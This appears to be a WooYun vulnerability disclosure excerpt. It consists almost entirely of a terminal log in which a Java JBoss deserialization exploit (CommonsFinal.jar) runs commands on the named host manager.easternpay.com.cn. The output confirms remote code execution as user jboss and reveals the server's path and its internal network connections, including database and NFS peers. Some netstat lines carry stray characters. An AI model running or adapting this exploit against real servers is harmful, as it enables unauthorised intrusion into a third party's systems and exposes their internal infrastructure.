 hacker% java -cp Jboss manager.easternpay.com.cn 443 'whoami'
jboss
hacker% java Jboss manager.easternpay.com.cn 443 'pwd'
/app/jboss/jboss-4.2.3.GA/bin
hacker% java -cp CommonsFinal.jar Jboss manager.easternpay.com.cn 443 'id'
uid=500(jboss) gid=500(jboss) 组=500(jboss)
hacker% java -cp CommonsFinal.jar Jboss manager.easternpay.com.cn 443 'netstat -an'
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:8011 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:9003 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:48203 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:9004 0.0.0.0:*z LISTEN
tcp 0 0 0.0.0.0:50349 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8084 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1108 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1109 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8085 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:42328 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 z 0 0.0.0.0:39354 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3873 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4454 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:56422 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4455 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:4456 0.0.0.0:* LISTEN
tcp 0 0 10.46.170.13:8084 10.46.180.235:21709 FIN_WAIT2
tcp 0 0 10.46.170.13:8084 10.46.180.231:34828 FIN_WAIT2
tcp 0 0 10.46.170.13:8084 10.46.180.231:38595 TIME_WAIT
tcp 0 0 10.46.170.13:8084 10.46.180.231:29641 FIN_WAIT2
tcp 0 0 10.46.170.13:855 10.46.150.16:2049 ESTABLISHED
tcp 0 0 10.46.170.13:8084 10.46.180.z235:34495 TIME_WAIT
tcp 0 0 10.46.170.13:8084 10.46.180.235:31741 TIME_WAIT
tcp 0 0 10.46.170.13:8084 10.46.180.234:34280 TIME_WAIT
tcp 0 0 10.46.170.13:22 10.60.141.157:4474 ESTABLISHED
tcp 0 0 10.46.170.13:8084 10.46.180.234:33405 FIN_WAIT2
tcp 0 0 10.46.170.13:37470 10.46.170.15:1521 ESTABLISHED
tcp 0 0 10.46.170.13:8084 10.46.180.232:40626 FIN_WAIT2
www.wooyun.org